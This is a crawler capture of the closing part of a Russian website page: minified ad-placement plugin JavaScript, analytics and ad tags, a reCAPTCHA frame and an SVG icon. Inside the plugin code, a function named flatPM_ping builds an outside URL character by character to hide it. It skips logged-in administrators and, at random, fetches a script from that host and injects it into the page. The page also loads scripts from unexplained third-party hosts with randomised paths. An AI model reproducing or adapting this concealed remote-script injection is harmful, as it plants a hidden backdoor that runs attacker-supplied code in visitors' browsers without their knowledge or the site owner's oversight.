Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 275769fcbc0c80e967e915fc6a195dc9
Cache created: 08-01-2026 09:00:22
HCE Version: 1.6.3
Load AVG: 9.69(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wjsRjZs2bwZIz4bHYwUZTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769526130011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/menu.svg
body_size: 517
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 297.001 297.001" style="enable-background:new 0 0 297.001 297.001;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M107.883,0h-85.27C10.144,0,0.001,10.143,0.001,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,10.143,120.352,0,107.883,0z"/>
			<path d="M274.388,0h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C297,10.143,286.857,0,274.388,0z"/>
			<path d="M107.883,166.507h-85.27c-12.469,0-22.612,10.142-22.612,22.611v85.27C0.001,286.857,10.144,297,22.613,297h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,176.649,120.352,166.507,107.883,166.507z"/>
			<path d="M274.388,166.507h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				C286.857,297,297,286.857,297,274.388v-85.27C297,176.649,286.857,166.507,274.388,166.507z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
